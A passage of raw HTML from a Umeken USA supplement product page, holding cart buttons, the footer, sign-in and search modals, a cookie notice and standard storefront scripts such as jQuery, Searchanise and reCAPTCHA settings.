        name="result_ids" 
        value="cart_status_mobile*,cart_status*,wish_list*,checkout*,account_info*,add_to_cart_update*,add_to_cart_top_update*" />
		<input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521" />
		<input type="hidden" name="product_data[521][product_id]" value="521" />
		
												<div class="w-full md:flex md:px-[25px] py-[10px] md:items-center gap-[10px] cm-reload-521 " id="add_to_cart_top_update_521">
	<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
	<input type="hidden" name="appearance[show_list_buttons]" value="1" />
	<input type="hidden" name="appearance[but_role]" value="big" />
	<input type="hidden" name="appearance[quick_view]" value="" />
	<input type="hidden" name="wishlist_item_id" value="" />

	

    			
    		
			

				
            
 
    <button 
		id="button_cart_top_521_409" 
		class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[70px] md:px-[34px] rounded-[50px] text-center gap-[30px] text-[16px] leading-[1em] font-medium w-full md:w-auto cm-form-dialog-closer ty-btn" 
		type="submit" 
		name="dispatch[checkout.add..521]" 
		>Add to cart</button>
	


    



<div class='hidden md:block'>            
        
                                         



    
 
    <a  
        class="ty-btn text-black hover:text-black border border-white bg-transparent hover:bg-off-white py-[16px] px-[5px] rounded-[50px] inline-flex items-center justify-between gap-[5px] text-[16px] leading-[1em] font-medium  cm-submit text-button " 
        id="button_wishlist_521" 
        data-ca-dispatch="dispatch[wishlist.add..521]"                 
        title="Add to wishlist">
            <i class="ri-heart-line"></i><span class="underline">Add to wishlist</span>            
        </a>



    

</div>

	<!--add_to_cart_top_update_521--></div>
	
		
						<input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>
		
			</div>
		</div>
		
    </div>
	
    <!-- Inline script moved to the bottom of the page -->
	
	
    
    <!-- Inline script moved to the bottom of the page -->



	
	
    <!-- Inline script moved to the bottom of the page -->
</div>


<a id="warning-out-site-dialog" class="hidden cm-dialog-opener cm-dialog-auto-size" 
    title="NOTICE"
    rel="nofollow"
    data-ca-target-id="warning-out-site-block">open</a>
    
<div class="hidden" id="warning-out-site-block" title="NOTICE">
    <div>
        <div id="warning-out-site-content" 
            class="mt-[20px] mb-[30px]" 
            style="width:auto;word-break:break-all">
        </div>                
    </div>
    <div class="ty-estimation-buttons buttons-container" id="shipping_estimation_buttons">
        <button id="warning-out-site-href" 
            title="close"
            class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium mt-[22px] lg:mt-0 cm-dialog-closer">
            YES
        </button>

        <button id="warning-noout-site"
            title="close"
            class="text-white justify-center hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-between gap-[30px] text-[16px] leading-[1em] font-medium mt-[22px] lg:mt-0 cm-dialog-closer">
            NO
        </button>
    </div>
</div>
                            </div>
        </div>    
    </div>

</div>


<div class="tygh-footer clearfix" id="tygh_footer">
        <div class="container-fluid  ty-footer-grid">
                                            
            <div class="row-fluid">                        <div class="span16  " >
                                    <div class="ty-footer">
        <h2 class="ty-footer-general__header  cm-combination hidden" id="sw_footer-general_194">
            
                            <span>umk_footer_container</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </h2>
        <div class="ty-footer-general__body" id="footer-general_194">


		
			
	

<footer class="footer bg-white">
    <div id="topMoveButton" class="cursor-pointer hidden md:visible"><img id="topMoveButtonImg" src="/assets/images/back_to_top_icon.svg" class="back-to-top-icon" alt="move top" /></div> 
    <div class="container py-[20px] lg:pt-[60px] relative">
        <div class="block md:flex justify-between pb-[30px] md:pb-[60px] border-b border-black-50">
            <div class="hidden lg:hidden lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="144" height="30" alt="Umeken Logo"/>
                </a>
            </div>
            <div class="_mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">ABOUT UMEKEN</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/about-our-company.html">About us</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/why-umeken.html">Why Umeken?</a>
                    </li>
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/umeken-history.html">History</a>
                    </li>
					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/friends.html">Friend Referral</a>
                    </li>
                </ul>
            </div>
            <div class="mt-[20px] lg:mt-0 md:w-[210px] lg:w-[283px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CUSTOMER CARE</h5>
                <ul class="lg:columns-2">
                    <li class="inline-block mt-[16px] w-full hidden">
                        <a class="hover:text-blue hover:underline" href="faq.html">FAQ</a>
                    </li>
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="store-locator.html">Store Locator</a>
                    </li>
					

                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="contact-us.html">Contact Us</a>
                    </li>
					
					
<li class="inline-block mt-[16px] w-[90px]">
                        <a class="hover:text-blue hover:underline" href="myumeken.html"><img alt="myUmeken title" src="/assets/images/myumeken/icon-myumeken-logo.svg"></a>
                    </li>					
					
					
                    <li class="inline-block mt-[16px] w-full">
                        <a class="hover:text-blue hover:underline" href="/index.php?dispatch=wholesale.register">Wholesale Inquiry</a>
                    </li>
					
                    
                </ul>
            </div>
            <div class="md:w-[210px] lg:w-[283px] max-md:mt-[20px]">
                <h5 class="text-blue text-[12px] lg:text-[14px] font-medium leading-[2em] lg:leading-[1.714em] tracking-[0.08em] uppercase">CONTACT US</h5>
                <ul class="columns-1">
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-time-line text-[19px] mr-[8px]"></i>
                        <span> M-F, 9-5pm PST </span>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-phone-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="tel:8889413311"> 888-941-3311 (Toll-free) </a>
                    </li>
                    <li class="inline-block mt-[16px] w-full flex">
                        <i class="ri-mail-line text-[19px] mr-[8px]"></i>
                        <a class="hover:text-blue hover:underline" href="mailto:info@umekenusa.com"> info@umekenusa.com </a>
                    </li>
                </ul>
            </div>
            <div class="hidden lg:visible lg:w-[193px] max-md:mt-[30px]">
                <a href="/">
                    <img src="/assets/images/umeken_logo.svg" class="umeken-logo" width="193" height="40" alt="Umeken Logo" />
                </a>
            </div>
        </div>
          
            <div class="mt-[31px] block lg:flex items-center justify-between pb-[80px]">
                    <div>
                <div class="text-gray">© 2026 Umeken USA, Inc. ALL RIGHTS RESERVED.</div>
                <div class="pt-[16px]">
                    <ul class="lg:flex lg:justify-between gap-[16px] text-gray">
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/privacy-policy.html">Privacy Statement</a></li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/terms-and-conditions.html">Terms and Conditions</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0">
                            <a class="hover:text-blue underline" href="/accessibility-statement.html">Accessibility Statement</a>
                        </li>
                        <li class="inline lg:block mr-[16px] lg:mr-0"><a class="hover:text-blue underline" href="/sitemap.html">Sitemap</a></li>
                    </ul>
                </div>
            </div>
            <div class="blog flex justify-between mt-[30px] lg:mt-0">
                <div class="social-media-icons pr-[24px]">
                    <ul class="flex lg:justify-between gap-[15px]">
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.instagram.com/umeken_usa/" target="_blank">
                                <i class="ri-instagram-line" aria-hidden="true"></i>
                                <span class="sr-only">Instagram</span>
                            </a>
                        </li>
                        <li class="hidden">
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/kakao.html?sl=KR" target="_blank">
                                <i class="ri-kakao-talk-fill" aria-hidden="true"></i>
                                <span class="sr-only">Kakao</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.facebook.com/umekenusa" target="_blank">
                                <i class="ri-facebook-circle-fill" aria-hidden="true"></i>
                                <span class="sr-only">Facebook</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="https://www.youtube.com/user/UmekenVideo" target="_blank">
                                <i class="ri-youtube-fill" aria-hidden="true"></i>
                                <span class="sr-only">Youtube</span>
                            </a>
                        </li>
                        <li>
                            <a class="flex justify-center text-[15px] rounded-[50%] h-[24px] w-[24px] bg-blue text-white hover:text-white" href="/wechat.html?sl=CN" target="_blank">
                                <i class="ri-wechat-fill" aria-hidden="true"></i>
                                <span class="sr-only">Wechat</span>
                            </a>
                        </li>
                    </ul>
                </div>
                <div>
                    
                    
                                                                    
                        <div class="dropdown inline-block relative">
                            <button class="dropdown-toggle flex gap-[1px] align-middle text-[14px] text-blue-gray font-medium uppercase">
                                <span class="mr-1">EN</span>
                                <i class="ri-arrow-down-s-fill"></i>
                            </button>

                            <div class="hidden dropdown-content bg-black py-[12px] px-[20px] absolute z-20 left-[50%] " style="transform: translate(-50%, -135px);"><!--min-w-[101px]-->
                                <ul class="text-[14px] leading-[1.5em] font-medium text-white flex flex-col gap-[10px]">
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=EN" title="Change language" class=" active-element">
                                                EN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=CN" title="Change language" class="">
                                                CN
                                            </a>
                                        </li>
                                                                            <li class="">
                                            <a href="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521&amp;sl=KR" title="Change language" class="">
                                                KR
                                            </a>
                                        </li>
                                                                    </ul>
                            </div>
                        </div>
                                        
                </div>
            </div>
        </div>
    </div>

    <div id="modal-signin" class="modal-signin">
        <!-- Modal content -->
        <div class="modal-content w-full lg:w-[1110px] mx-auto">
            


<link rel="stylesheet" type="text/css" href="/design/themes/umeken_responsive/css/umeken/umeken_customer.css?v=7440082888">

                


                
                    
    <div class="block lg:flex" id='divlogin'>
        <!-- left side -->
        <div class="signin-block flex-1 bg-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] md:mt-0">
            <div class="flex flex-row-reverse lg:block items-start justify-between">
                <div class="text-right lg:h-[22px]">                
                    <span class="close-modal inline-flex lg:hidden cursor-pointer "> 
                        <svg width="22" height="22" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521" />
                <input type="hidden" name="redirect_url" value="index.php?selected_section=discussion&amp;dispatch=products.view&amp;product_id=521" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="Search products"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="b143ca781e56037f6e49559624b4fe7d" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'You cannot buy the product with these option variants',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'Out of stock',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Save',
        close: 'Close',
        notice: 'Notice',
        warning: 'Warning',
        error: 'Error',
        empty: 'Empty',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'The email address in the <b>[field]<\/b> field is invalid.',
        error_validator_phone: 'The phone number in the <b>[field]<\/b> field is invalid. The correct format is (555) 555-55-55 or 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords do not match.',
        error_validator_required: 'The <b>[field]<\/b> field is mandatory.',
        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'Your changes have not been saved.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Placing the order',
        file_browser: 'File browser',
        browse: 'Browse...',
        more: 'More',
        text_no_products_found: 'No products found',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'Loading...',

        text_editing_raw: 'Text editing',
        save_raw: 'Save',
        cancel_raw: 'Cancel'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'EN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/mineral-l-calcium-130g-2mth.html?selected_section=discussion',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
        hash_of_available_countries: '6a073201d42c3214d86c601f1ccd6d70'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = 'b143ca781e56037f6e49559624b4fe7d';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Please specify product options before adding this product combination to the cart.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "EN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Search',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '4F4p2y0L0Y';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
